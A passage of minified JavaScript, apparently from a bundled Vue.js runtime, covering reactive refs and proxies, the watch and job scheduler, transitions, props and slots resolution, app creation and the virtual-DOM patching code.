WeakMap,Zl=new WeakMap,fm=new WeakMap;function mm(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function hm(e){return e.__v_skip||!Object.isExtensible(e)?0:mm(Ii(e))}function Ln(e){return to(e)?e:ea(e,!1,sm,um,Jl)}function Zi(e){return ea(e,!1,am,dm,Ql)}function Xi(e){return ea(e,!0,im,pm,Zl)}function ea(e,t,o,n,r){if(!ke(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;let s=hm(e);if(s===0)return e;let i=r.get(e);if(i)return i;let a=new Proxy(e,s===2?n:o);return r.set(e,a),a}function Vt(e){return to(e)?Vt(e.__v_raw):!!(e&&e.__v_isReactive)}function to(e){return!!(e&&e.__v_isReadonly)}function xt(e){return!!(e&&e.__v_isShallow)}function xr(e){return e?!!e.__v_raw:!1}function fe(e){let t=e&&e.__v_raw;return t?fe(t):e}function nn(e){return!ve(e,"__v_skip")&&Object.isExtensible(e)&&ms(e,"__v_skip",!0),e}var Xe=e=>ke(e)?Ln(e):e,_r=e=>ke(e)?Xi(e):e;function ue(e){return e?e.__v_isRef===!0:!1}function w(e){return gm(e,!1)}function gm(e,t){return ue(e)?e:new Hi(e,t)}var Hi=class{constructor(t,o){this.dep=new Pn,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=o?t:fe(t),this._value=o?t:Xe(t),this.__v_isShallow=o}get value(){return this.dep.track(),this._value}set value(t){let o=this._rawValue,n=this.__v_isShallow||xt(t)||to(t);t=n?t:fe(t),ut(t,o)&&(this._rawValue=t,this._value=n?t:Xe(t),this.dep.trigger())}};function d(e){return ue(e)?e.value:e}var vm={get:(e,t,o)=>t==="__v_raw"?e:d(Reflect.get(e,t,o)),set:(e,t,o,n)=>{let r=e[t];return ue(r)&&!ue(o)?(r.value=o,!0):Reflect.set(e,t,o,n)}};function Ss(e){return Vt(e)?e:new Proxy(e,vm)}var ji=class{constructor(t){this.__v_isRef=!0,this._value=void 0;let o=this.dep=new Pn,{get:n,set:r}=t(o.track.bind(o),o.trigger.bind(o));this._get=n,this._set=r}get value(){return this._value=this._get()}set value(t){this._set(t)}};function ta(e){return new ji(e)}function oa(e){let t=ne(e)?new Array(e.length):{};for(let o in e)t[o]=Xl(e,o);return t}var Wi=class{constructor(t,o,n){this._object=t,this._key=o,this._defaultValue=n,this.__v_isRef=!0,this._value=void 0}get value(){let t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return em(fe(this._object),this._key)}},zi=class{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}};function na(e,t,o){return ue(e)?e:Ee(e)?new zi(e):ke(e)&&arguments.length>1?Xl(e,t,o):w(e)}function Xl(e,t,o){let n=e[t];return ue(n)?n:new Wi(e,t,o)}var Gi=class{constructor(t,o,n){this.fn=t,this.setter=o,this._value=void 0,this.dep=new Pn(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=vr-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!o,this.isSSR=n}notify(){if(this.flags|=16,!(this.flags&8)&&Le!==this)return jl(this,!0),!0}get value(){let t=this.dep.track();return Gl(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}};function ec(e,t,o=!1){let n,r;return Ee(e)?n=e:(n=e.get,r=e.set),new Gi(n,r,o)}var ys={},Es=new WeakMap,tn;function tc(e,t=!1,o=tn){if(o){let n=Es.get(o);n||Es.set(o,n=[]),n.push(e)}}function oc(e,t,o=ge){let{immediate:n,deep:r,once:s,scheduler:i,augmentJob:a,call:l}=o,u=b=>{(o.onWarn||Zf)("Invalid watch source: ",b,"A watch source can only be a getter/effect function, a ref, a reactive object, or an array of these types.")},c=b=>r?b:xt(b)||r===!1||r===0?eo(b,1):eo(b),p,g,_,v,y=!1,q=!1;if(ue(e)?(g=()=>e.value,y=xt(e)):Vt(e)?(g=()=>c(e),y=!0):ne(e)?(q=!0,y=e.some(b=>Vt(b)||xt(b)),g=()=>e.map(b=>{if(ue(b))return b.value;if(Vt(b))return c(b);if(Ee(b))return l?l(b,2):b()})):Ee(e)?t?g=l?()=>l(e,2):e:g=()=>{if(_){go();try{_()}finally{vo()}}let b=tn;tn=p;try{return l?l(e,3,[v]):e(v)}finally{tn=b}}:g=Ht,t&&r){let b=g,ee=r===!0?1/0:r;g=()=>eo(b(),ee)}let le=ws(),oe=()=>{p.stop(),le&&le.active&&ds(le.effects,p)};if(s&&t){let b=t;t=(...ee)=>{b(...ee),oe()}}let z=q?new Array(e.length).fill(ys):ys,K=b=>{if(!(!(p.flags&1)||!p.dirty&&!b))if(t){let ee=p.run();if(r||y||(q?ee.some((me,xe)=>ut(me,z[xe])):ut(ee,z))){_&&_();let me=tn;tn=p;try{let xe=[ee,z===ys?void 0:q&&z[0]===ys?[]:z,v];z=ee,l?l(t,3,xe):t(...xe)}finally{tn=me}}}else p.run()};return a&&a(K),p=new Dn(g),p.scheduler=i?()=>i(K,!1):K,v=b=>tc(b,!1,p),_=p.onStop=()=>{let b=Es.get(p);if(b){if(l)l(b,4);else for(let ee of b)ee();Es.delete(p)}},t?n?K(!0):z=p.run():i?i(K.bind(null,!0),!0):p.run(),oe.pause=p.pause.bind(p),oe.resume=p.resume.bind(p),oe.stop=oe,oe}function eo(e,t=1/0,o){if(t<=0||!ke(e)||e.__v_skip||(o=o||new Map,(o.get(e)||0)>=t))return e;if(o.set(e,t),t--,ue(e))eo(e.value,t,o);else if(ne(e))for(let n=0;n<e.length;n++)eo(e[n],t,o);else if(Nn(e)||Xo(e))e.forEach(n=>{eo(n,t,o)});else if(Tn(e)){for(let n in e)eo(e[n],t,o);for(let n of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,n)&&eo(e[n],t,o)}return e}function Ar(e,t,o,n){try{return n?e(...n):e()}catch(r){Ps(r,t,o)}}function Wt(e,t,o,n){if(Ee(e)){let r=Ar(e,t,o,n);return r&&Ai(r)&&r.catch(s=>{Ps(s,t,o)}),r}if(ne(e)){let r=[];for(let s=0;s<e.length;s++)r.push(Wt(e[s],t,o,n));return r}}function Ps(e,t,o,n=!0){let r=t?t.vnode:null,{errorHandler:s,throwUnhandledErrorInProduction:i}=t&&t.appContext.config||ge;if(t){let a=t.parent,l=t.proxy,u="https://vuejs.org/error-reference/#runtime-".concat(o);for(;a;){let c=a.ec;if(c){for(let p=0;p<c.length;p++)if(c[p](e,l,u)===!1)return}a=a.parent}if(s){go(),Ar(s,null,10,[e,l,u]),vo();return}}bm(e,o,r,n,i)}function bm(e,t,o,n=!0,r=!1){if(r)throw e;console.error(e)}var vt=[],no=-1,Mn=[],Do=null,Rn=0,mc=Promise.resolve(),Os=null;function zt(e){let t=Os||mc;return e?t.then(this?e.bind(this):e):t}function xm(e){let t=no+1,o=vt.length;for(;t<o;){let n=t+o>>>1,r=vt[n],s=Nr(r);s<e||s===e&&r.flags&2?t=n+1:o=n}return t}function da(e){if(!(e.flags&1)){let t=Nr(e),o=vt[vt.length-1];!o||!(e.flags&2)&&t>=Nr(o)?vt.push(e):vt.splice(xm(t),0,e),e.flags|=1,hc()}}function hc(){Os||(Os=mc.then(yc))}function gc(e){ne(e)?Mn.push(...e):Do&&e.id===-1?Do.splice(Rn+1,0,e):e.flags&1||(Mn.push(e),e.flags|=1),hc()}function nc(e,t,o=no+1){for(;o<vt.length;o++){let n=vt[o];if(n&&n.flags&2){if(e&&n.id!==e.uid)continue;vt.splice(o,1),o--,n.flags&4&&(n.flags&=-2),n(),n.flags&4||(n.flags&=-2)}}}function vc(e){if(Mn.length){let t=[...new Set(Mn)].sort((o,n)=>Nr(o)-Nr(n));if(Mn.length=0,Do){Do.push(...t);return}for(Do=t,Rn=0;Rn<Do.length;Rn++){let o=Do[Rn];o.flags&4&&(o.flags&=-2),o.flags&8||o(),o.flags&=-2}Do=null,Rn=0}}var Nr=e=>e.id==null?e.flags&2?-1:1/0:e.id;function yc(e){let t=Ht;try{for(no=0;no<vt.length;no++){let o=vt[no];o&&!(o.flags&8)&&(o.flags&4&&(o.flags&=-2),Ar(o,o.i,o.i?15:14),o.flags&4||(o.flags&=-2))}}finally{for(;no<vt.length;no++){let o=vt[no];o&&(o.flags&=-2)}no=-1,vt.length=0,vc(e),Os=null,(vt.length||Mn.length)&&yc(e)}}var ft=null,_c=null;function ks(e){let t=ft;return ft=e,_c=e&&e.type.__scopeId||null,t}function Ot(e,t=ft,o){if(!t||e._n)return e;let n=(...r)=>{n._d&&Vs(-1);let s=ks(t),i;try{i=e(...r)}finally{ks(s),n._d&&Vs(1)}return i};return n._n=!0,n._c=!0,n._d=!0,n}function Ir(e,t){if(ft===null)return e;let o=Us(ft),n=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[s,i,a,l=ge]=t[r];s&&(Ee(s)&&(s={mounted:s,updated:s}),s.deep&&eo(i),n.push({dir:s,instance:o,value:i,oldValue:void 0,arg:a,modifiers:l}))}return e}function rn(e,t,o,n){let r=e.dirs,s=t&&t.dirs;for(let i=0;i<r.length;i++){let a=r[i];s&&(a.oldValue=s[i].value);let l=a.dir[n];l&&(go(),Wt(l,o,8,[e.el,a,e,t]),vo())}}var Em=Symbol("_vte"),bc=e=>e.__isTeleport;var yo=Symbol("_leaveCb"),Ns=Symbol("_enterCb");function xc(){let e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Pt(()=>{e.isMounted=!0}),Tm(()=>{e.isUnmounting=!0}),e}var Dt=[Function,Array],pa={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Dt,onEnter:Dt,onAfterEnter:Dt,onEnterCancelled:Dt,onBeforeLeave:Dt,onLeave:Dt,onAfterLeave:Dt,onLeaveCancelled:Dt,onBeforeAppear:Dt,onAppear:Dt,onAfterAppear:Dt,onAppearCancelled:Dt},Ec=e=>{let t=e.subTree;return t.component?Ec(t.component):t},Cm={name:"BaseTransition",props:pa,setup(e,{slots:t}){let o=Dr(),n=xc();return()=>{let r=t.default&&fa(t.default(),!0);if(!r||!r.length)return;let s=Cc(r),i=fe(e),{mode:a}=i;if(n.isLeaving)return ra(s);let l=rc(s);if(!l)return ra(s);let u=As(l,i,n,o,p=>u=p);l.type!==pt&&Fn(l,u);let c=o.subTree&&rc(o.subTree);if(c&&c.type!==pt&&!an(c,l)&&Ec(o).type!==pt){let p=As(c,i,n,o);if(Fn(c,p),a==="out-in"&&l.type!==pt)return n.isLeaving=!0,p.afterLeave=()=>{n.isLeaving=!1,o.job.flags&8||o.update(),delete p.afterLeave,c=void 0},ra(s);a==="in-out"&&l.type!==pt?p.delayLeave=(g,_,v)=>{let y=Sc(n,c);y[String(c.key)]=c,g[yo]=()=>{_(),g[yo]=void 0,delete u.delayedLeave,c=void 0},u.delayedLeave=()=>{v(),delete u.delayedLeave,c=void 0}}:c=void 0}else c&&(c=void 0);return s}}};function Cc(e){let t=e[0];if(e.length>1){let o=!1;for(let n of e)if(n.type!==pt){t=n,o=!0;break}}return t}var wc=Cm;function Sc(e,t){let{leavingVNodes:o}=e,n=o.get(t.type);return n||(n=Object.create(null),o.set(t.type,n)),n}function As(e,t,o,n,r){let{appear:s,mode:i,persisted:a=!1,onBeforeEnter:l,onEnter:u,onAfterEnter:c,onEnterCancelled:p,onBeforeLeave:g,onLeave:_,onAfterLeave:v,onLeaveCancelled:y,onBeforeAppear:q,onAppear:le,onAfterAppear:oe,onAppearCancelled:z}=t,K=String(e.key),b=Sc(o,e),ee=(Z,G)=>{Z&&Wt(Z,n,9,G)},me=(Z,G)=>{let W=G[1];ee(Z,G),ne(Z)?Z.every(k=>k.length<=1)&&W():Z.length<=1&&W()},xe={mode:i,persisted:a,beforeEnter(Z){let G=l;if(!o.isMounted)if(s)G=q||l;else return;Z[yo]&&Z[yo](!0);let W=b[K];W&&an(e,W)&&W.el[yo]&&W.el[yo](),ee(G,[Z])},enter(Z){let G=u,W=c,k=p;if(!o.isMounted)if(s)G=le||u,W=oe||c,k=z||p;else return;let X=!1,ce=Z[Ns]=Ve=>{X||(X=!0,Ve?ee(k,[Z]):ee(W,[Z]),xe.delayedLeave&&xe.delayedLeave(),Z[Ns]=void 0)};G?me(G,[Z,ce]):ce()},leave(Z,G){let W=String(e.key);if(Z[Ns]&&Z[Ns](!0),o.isUnmounting)return G();ee(g,[Z]);let k=!1,X=Z[yo]=ce=>{k||(k=!0,G(),ce?ee(y,[Z]):ee(v,[Z]),Z[yo]=void 0,b[W]===e&&delete b[W])};b[W]=e,_?me(_,[Z,X]):X()},clone(Z){let G=As(Z,t,o,n,r);return r&&r(G),G}};return xe}function ra(e){if(ma(e))return e=Lo(e),e.children=null,e}function rc(e){if(!ma(e))return bc(e.type)&&e.children?Cc(e.children):e;if(e.component)return e.component.subTree;let{shapeFlag:t,children:o}=e;if(o){if(t&16)return o[0];if(t&32&&Ee(o.default))return o.default()}}function Fn(e,t){e.shapeFlag&6&&e.component?(e.transition=t,Fn(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function fa(e,t=!1,o){let n=[],r=0;for(let s=0;s<e.length;s++){let i=e[s],a=o==null?i.key:String(o)+String(i.key!=null?i.key:s);i.type===Y?(i.patchFlag&128&&r++,n=n.concat(fa(i.children,t,a))):(t||i.type!==pt)&&n.push(a!=null?Lo(i,{key:a}):i)}if(r>1)for(let s=0;s<n.length;s++)n[s].patchFlag=-2;return n}function Ce(e,t){return Ee(e)?He({name:e.name},t,{setup:e}):e}function wm(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}var Is=new WeakMap;function Er(e,t,o,n,r=!1){if(ne(e)){e.forEach((y,q)=>Er(y,t&&(ne(t)?t[q]:t),o,n,r));return}if($n(n)&&!r){n.shapeFlag&512&&n.type.__asyncResolved&&n.component.subTree.component&&Er(e,t,o,n.component.subTree);return}let s=n.shapeFlag&4?Us(n.component):n.el,i=r?null:s,{i:a,r:l}=e,u=t&&t.r,c=a.refs===ge?a.refs={}:a.refs,p=a.setupState,g=fe(p),_=p===ge?ki:y=>ve(g,y),v=y=>!0;if(u!=null&&u!==l){if(sc(t),Be(u))c[u]=null,_(u)&&(p[u]=null);else if(ue(u)){v(u)&&(u.value=null);let y=t;y.k&&(c[y.k]=null)}}if(Ee(l))Ar(l,a,12,[i,c]);else{let y=Be(l),q=ue(l);if(y||q){let le=()=>{if(e.f){let oe=y?_(l)?p[l]:c[l]:v(l)||!e.k?l.value:c[e.k];if(r)ne(oe)&&ds(oe,s);else if(ne(oe))oe.includes(s)||oe.push(s);else if(y)c[l]=[s],_(l)&&(p[l]=c[l]);else{let z=[s];v(l)&&(l.value=z),e.k&&(c[e.k]=z)}}else y?(c[l]=i,_(l)&&(p[l]=i)):q&&(v(l)&&(l.value=i),e.k&&(c[e.k]=i))};if(i){let oe=()=>{le(),Is.delete(e)};oe.id=-1,Is.set(e,oe),Nt(oe,o)}else sc(e),le()}}}function sc(e){let t=Is.get(e);t&&(t.flags|=8,Is.delete(e))}var sb=An().requestIdleCallback||(e=>setTimeout(e,1)),ib=An().cancelIdleCallback||(e=>clearTimeout(e));var $n=e=>!!e.type.__asyncLoader;var ma=e=>e.type.__isKeepAlive;function Sm(e,t,o=Ro,n=!1){if(o){let r=o[e]||(o[e]=[]),s=t.__weh||(t.__weh=(...i)=>{go();let a=ba(o),l=Wt(t,o,e,i);return a(),vo(),l});return n?r.unshift(s):r.push(s),s}}var _o=e=>(t,o=Ro)=>{(!kr||e==="sp")&&Sm(e,(...n)=>t(...n),o)},ab=_o("bm"),Pt=_o("m"),Nm=_o("bu"),Vr=_o("u"),Tm=_o("bum"),ha=_o("um"),lb=_o("sp"),cb=_o("rtg"),ub=_o("rtc");var Om=Symbol.for("v-ndc");function Me(e,t,o,n){let r,s=o&&o[n],i=ne(e);if(i||Be(e)){let a=i&&Vt(e),l=!1,u=!1;a&&(l=!xt(e),u=to(e),e=br(e)),r=new Array(e.length);for(let c=0,p=e.length;c<p;c++)r[c]=t(l?u?_r(Xe(e[c])):Xe(e[c]):e[c],c,void 0,s&&s[c])}else if(typeof e=="number"){r=new Array(e);for(let a=0;a<e;a++)r[a]=t(a+1,a,void 0,s&&s[a])}else if(ke(e))if(e[Symbol.iterator])r=Array.from(e,(a,l)=>t(a,l,void 0,s&&s[l]));else{let a=Object.keys(e);r=new Array(a.length);for(let l=0,u=a.length;l<u;l++){let c=a[l];r[l]=t(e[c],c,l,s&&s[l])}}else r=[];return o&&(o[n]=r),r}function Ls(e,t,o={},n,r){if(ft.ce||ft.parent&&$n(ft.parent)&&ft.parent.ce)return t!=="default"&&(o.name=t),x(),Ae(Y,null,[de("slot",o,n&&n())],64);let s=e[t];s&&s._c&&(s._d=!1),x();let i=s&&Nc(s(o)),a=o.key||i&&i.key,l=Ae(Y,{key:(a&&!bt(a)?a:"_".concat(t))+(!i&&n?"_fb":"")},i||(n?n():[]),i&&e._===1?64:-2);return!r&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),s&&s._c&&(s._d=!0),l}function Nc(e){return e.some(t=>Or(t)?!(t.type===pt||t.type===Y&&!Nc(t.children)):!0)?e:null}var la=e=>e?Wc(e)?Us(e):la(e.parent):null,Cr=He(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>la(e.parent),$root:e=>la(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>e.type,$forceUpdate:e=>e.f||(e.f=()=>{da(e.update)}),$nextTick:e=>e.n||(e.n=zt.bind(e.proxy)),$watch:e=>Ht});var sa=(e,t)=>e!==ge&&!e.__isScriptSetup&&ve(e,t),km={get({_:e},t){if(t==="__v_skip")return!0;let{ctx:o,setupState:n,data:r,props:s,accessCache:i,type:a,appContext:l}=e,u;if(t[0]!=="$"){let _=i[t];if(_!==void 0)switch(_){case 1:return n[t];case 2:return r[t];case 4:return o[t];case 3:return s[t]}else{if(sa(n,t))return i[t]=1,n[t];if(r!==ge&&ve(r,t))return i[t]=2,r[t];if((u=e.propsOptions[0])&&ve(u,t))return i[t]=3,s[t];if(o!==ge&&ve(o,t))return i[t]=4,o[t];i[t]=0}}let c=Cr[t],p,g;if(c)return t==="$attrs"&&rt(e.attrs,"get",""),c(e);if((p=a.__cssModules)&&(p=p[t]))return p;if(o!==ge&&ve(o,t))return i[t]=4,o[t];if(g=l.config.globalProperties,ve(g,t))return g[t]},set({_:e},t,o){let{data:n,setupState:r,ctx:s}=e;return sa(r,t)?(r[t]=o,!0):n!==ge&&ve(n,t)?(n[t]=o,!0):ve(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=o,!0)},has({_:{data:e,setupState:t,accessCache:o,ctx:n,appContext:r,propsOptions:s,type:i}},a){let l,u;return!!(o[a]||e!==ge&&a[0]!=="$"&&ve(e,a)||sa(t,a)||(l=s[0])&&ve(l,a)||ve(n,a)||ve(Cr,a)||ve(r.config.globalProperties,a)||(u=i.__cssModules)&&u[a])},defineProperty(e,t,o){return o.get!=null?e._.accessCache[t]=0:ve(o,"value")&&this.set(e,t,o.value,null),Reflect.defineProperty(e,t,o)}};function ic(e){return ne(e)?e.reduce((t,o)=>(t[o]=null,t),{}):e}function Rs(e,t){return!e||!t?e||t:ne(e)&&ne(t)?e.concat(t):He({},ic(e),ic(t))}function Tc(){return{app:null,config:{isNativeTag:ki,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}var Am=0;function Im(e,t){return function(n,r=null){Ee(n)||(n=He({},n)),r!=null&&!ke(r)&&(r=null);let s=Tc(),i=new WeakSet,a=[],l=!1,u=s.app={_uid:Am++,_component:n,_props:r,_container:null,_context:s,_instance:null,version:uh,get config(){return s.config},set config(c){},use(c,...p){return i.has(c)||(c&&Ee(c.install)?(i.add(c),c.install(u,...p)):Ee(c)&&(i.add(c),c(u,...p))),u},mixin(c){return u},component(c,p){return p?(s.components[c]=p,u):s.components[c]},directive(c,p){return p?(s.directives[c]=p,u):s.directives[c]},mount(c,p,g){if(!l){let _=u._ceVNode||de(n,r);return _.appContext=s,g===!0?g="svg":g===!1&&(g=void 0),p&&t?t(_,c):e(_,c,g),l=!0,u._container=c,c.__vue_app__=u,Us(_.component)}},onUnmount(c){a.push(c)},unmount(){l&&(Wt(a,u._instance,16),e(null,u._container),delete u._container.__vue_app__)},provide(c,p){return s.provides[c]=p,u},runWithContext(c){let p=ln;ln=u;try{return c()}finally{ln=p}}};return u}}var ln=null;function ga(e,t,o=!1){let n=Dr();if(n||ln){let r=ln?ln._context.provides:n?n.parent==null||n.ce?n.vnode.appContext&&n.vnode.appContext.provides:n.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return o&&Ee(t)?t.call(n&&n.proxy):t}}function Oc(){return!!(Dr()||ln)}var kc={},Ac=()=>Object.create(kc),Ic=e=>Object.getPrototypeOf(e)===kc;function Vm(e,t,o,n=!1){let r={},s=Ac();e.propsDefaults=Object.create(null),Vc(e,t,r,s);for(let i in e.propsOptions[0])i in r||(r[i]=void 0);o?e.props=n?r:Zi(r):e.type.props?e.props=r:e.props=s,e.attrs=s}function Dm(e,t,o,n){let{props:r,attrs:s,vnode:{patchFlag:i}}=e,a=fe(r),[l]=e.propsOptions,u=!1;if((n||i>0)&&!(i&16)){if(i&8){let c=e.vnode.dynamicProps;for(let p=0;p<c.length;p++){let g=c[p];if($s(e.emitsOptions,g))continue;let _=t[g];if(l)if(ve(s,g))_!==s[g]&&(s[g]=_,u=!0);else{let v=ct(g);r[v]=ca(l,a,v,_,e,!1)}else _!==s[g]&&(s[g]=_,u=!0)}}}else{Vc(e,t,r,s)&&(u=!0);let c;for(let p in a)(!t||!ve(t,p)&&((c=gt(p))===p||!ve(t,c)))&&(l?o&&(o[p]!==void 0||o[c]!==void 0)&&(r[p]=ca(l,a,p,void 0,e,!0)):delete r[p]);if(s!==a)for(let p in s)(!t||!ve(t,p))&&(delete s[p],u=!0)}u&&Xt(e.attrs,"set","")}function Vc(e,t,o,n){let[r,s]=e.propsOptions,i=!1,a;if(t)for(let l in t){if(On(l))continue;let u=t[l],c;r&&ve(r,c=ct(l))?!s||!s.includes(c)?o[c]=u:(a||(a={}))[c]=u:$s(e.emitsOptions,l)||(!(l in n)||u!==n[l])&&(n[l]=u,i=!0)}if(s){let l=fe(o),u=a||ge;for(let c=0;c<s.length;c++){let p=s[c];o[p]=ca(r,l,p,u[p],e,!ve(u,p))}}return i}function ca(e,t,o,n,r,s){let i=e[o];if(i!=null){let a=ve(i,"default");if(a&&n===void 0){let l=i.default;if(i.type!==Function&&!i.skipFactory&&Ee(l)){let{propsDefaults:u}=r;if(o in u)n=u[o];else{let c=ba(r);n=u[o]=l.call(null,t),c()}}else n=l;r.ce&&r.ce._setProp(o,n)}i[0]&&(s&&!a?n=!1:i[1]&&(n===""||n===gt(o))&&(n=!0))}return n}function Pm(e,t,o=!1){let n=t.propsCache,r=n.get(e);if(r)return r;let s=e.props,i={},a=[];if(!s&&!!1)return ke(e)&&n.set(e,Zo),Zo;if(ne(s))for(let c=0;c<s.length;c++){let p=ct(s[c]);ac(p)&&(i[p]=ge)}else if(s)for(let c in s){let p=ct(c);if(ac(p)){let g=s[c],_=i[p]=ne(g)||Ee(g)?{type:g}:He({},g),v=_.type,y=!1,q=!0;if(ne(v))for(let le=0;le<v.length;++le){let oe=v[le],z=Ee(oe)&&oe.name;if(z==="Boolean"){y=!0;break}else z==="String"&&(q=!1)}else y=Ee(v)&&v.name==="Boolean";_[0]=y,_[1]=q,(y||ve(_,"default"))&&a.push(p)}}let u=[i,a];return ke(e)&&n.set(e,u),u}function ac(e){return e[0]!=="$"&&!On(e)}var va=e=>e==="_"||e==="_ctx"||e==="$stable",ya=e=>ne(e)?e.map(ro):[ro(e)],Lm=(e,t,o)=>{if(t._n)return t;let n=Ot((...r)=>ya(t(...r)),o);return n._c=!1,n},Dc=(e,t,o)=>{let n=e._ctx;for(let r in e){if(va(r))continue;let s=e[r];if(Ee(s))t[r]=Lm(r,s,n);else if(s!=null){let i=ya(s);t[r]=()=>i}}},Pc=(e,t)=>{let o=ya(t);e.slots.default=()=>o},Lc=(e,t,o)=>{for(let n in t)(o||!va(n))&&(e[n]=t[n])},Rm=(e,t,o)=>{let n=e.slots=Ac();if(e.vnode.shapeFlag&32){let r=t._;r?(Lc(n,t,o),o&&ms(n,"_",r,!0)):Dc(t,n)}else t&&Pc(e,t)},Mm=(e,t,o)=>{let{vnode:n,slots:r}=e,s=!0,i=ge;if(n.shapeFlag&32){let a=t._;a?o&&a===1?s=!1:Lc(r,t,o):(s=!t.$stable,Dc(t,r)),i=t}else t&&(Pc(e,t),i={default:1});if(s)for(let a in r)!va(a)&&i[a]==null&&delete r[a]};function $m(){let e=[];typeof __VUE_PROD_HYDRATION_MISMATCH_DETAILS__!="boolean"&&(An().__VUE_PROD_HYDRATION_MISMATCH_DETAILS__=!1)}var Nt=Qm;function Rc(e){return Fm(e)}function Fm(e,t){$m();let o=An();o.__VUE__=!0;let{insert:n,remove:r,patchProp:s,createElement:i,createText:a,createComment:l,setText:u,setElementText:c,parentNode:p,nextSibling:g,setScopeId:_=Ht,insertStaticContent:v}=e,y=(f,h,E,I=null,O=null,A=null,B=void 0,U=null,$=!!h.dynamicChildren)=>{if(f===h)return;f&&!an(f,h)&&(I=ko(f),Ye(f,O,A,!0),f=null),h.patchFlag===-2&&($=!1,h.dynamicChildren=null);let{type:D,ref:te,shapeFlag:H}=h;switch(D){case Fs:q(f,h,E,I);break;case pt:le(f,h,E,I);break;case wr:f==null&&oe(h,E,I,B);break;case Y:X(f,h,E,I,O,A,B,U,$);break;default:H&1?ee(f,h,E,I,O,A,B,U,$):H&6?ce(f,h,E,I,O,A,B,U,$):(H&64||H&128)&&D.process(f,h,E,I,O,A,B,U,$,Yt)}te!=null&&O?Er(te,f&&f.ref,A,h||f,!h):te==null&&f&&f.ref!=null&&Er(f.ref,null,A,f,!0)},q=(f,h,E,I)=>{if(f==null)n(h.el=a(h.children),E,I);else{let O=h.el=f.el;h.children!==f.children&&u(O,h.children)}},le=(f,h,E,I)=>{f==null?n(h.el=l(h.children||""),E,I):h.el=f.el},oe=(f,h,E,I)=>{[f.el,f.anchor]=v(f.children,h,E,I,f.el,f.anchor)},z=(f,h,E,I)=>{if(h.children!==f.children){let O=g(f.anchor);b(f),[h.el,h.anchor]=v(h.children,E,O,I)}else h.el=f.el,h.anchor=f.anchor},K=({el:f,anchor:h},E,I)=>{let O;for(;f&&f!==h;)O=g(f),n(f,E,I),f=O;n(h,E,I)},b=({el:f,anchor:h})=>{let E;for(;f&&f!==h;)E=g(f),r(f),f=E;r(h)},ee=(f,h,E,I,O,A,B,U,$)=>{h.type==="svg"?B="svg":h.type==="math"&&(B="mathml"),f==null?me(h,E,I,O,A,B,U,$):G(f,h,O,A,B,U,$)},me=(f,h,E,I,O,A,B,U)=>{let $,D,{props:te,shapeFlag:H,transition:J,dirs:ie}=f;if($=f.el=i(f.type,A,te&&te.is,te),H&8?c($,f.children):H&16&&Z(f.children,$,null,I,O,ia(f,A),B,U),ie&&rn(f,null,I,"created"),xe($,f,f.scopeId,B,I),te){for(let we in te)we!=="value"&&!On(we)&&s($,we,null,te[we],A,I);"value"in te&&s($,"value",null,te.value,A),(D=te.onVnodeBeforeMount)&&oo(D,I,f)}ie&&rn(f,null,I,"beforeMount");let pe=Um(O,J);pe&&J.beforeEnter($),n($,h,E),((D=te&&te.onVnodeMounted)||pe||ie)&&Nt(()=>{D&&oo(D,I,f),pe&&J.enter($),ie&&rn(f,null,I,"mounted")},O)},xe=(f,h,E,I,O)=>{if(E&&_(f,E),I)for(let A=0;A<I.length;A++)_(f,I[A]);if(O){let A=O.subTree;if(h===A||Bc(A.type)&&(A.ssContent===h||A.ssFallback===h)){let B=O.vnode;xe(f,B,B.scopeId,B.slotScopeIds,O.parent)}}},Z=(f,h,E,I,O,A,B,U,$=0)=>{for(let D=$;D<f.length;D++){let te=f[D]=U?Po(f[D]):ro(f[D]);y(null,te,h,E,I,O,A,B,U)}},G=(f,h,E,I,O,A,B)=>{let U=h.el=f.el,{patchFlag:$,dynamicChildren:D,dirs:te}=h;$|=f.patchFlag&16;let H=f.props||ge,J=h.props||ge,ie;if(E&&sn(E,!1),(ie=J.onVnodeBeforeUpdate)&&oo(ie,E,h,f),te&&rn(h,f,E,"beforeUpdate"),E&&sn(E,!0),(H.innerHTML&&J.innerHTML==null||H.textContent&&J.textContent==null)&&c(U,""),D?W(f.dynamicChildren,D,U,E,I,ia(h,O),A):B||De(f,h,U,null,E,I,ia(h,O),A,!1),$>0){if($&16)k(U,H,J,E,O);else if($&2&&H.class!==J.class&&s(U,"class",null,J.class,O),$&4&&s(U,"style",H.style,J.style,O),$&8){let pe=h.dynamicProps;for(let we=0;we<pe.length;we++){let ye=pe[we],qe=H[ye],We=J[ye];(We!==qe||ye==="value")&&s(U,ye,qe,We,O,E)}}$&1&&f.children!==h.children&&c(U,h.children)}else!B&&D==null&&k(U,H,J,E,O);((ie=J.onVnodeUpdated)||te)&&Nt(()=>{ie&&oo(ie,E,h,f),te&&rn(h,f,E,"updated")},I)},W=(f,h,E,I,O,A,B)=>{for(let 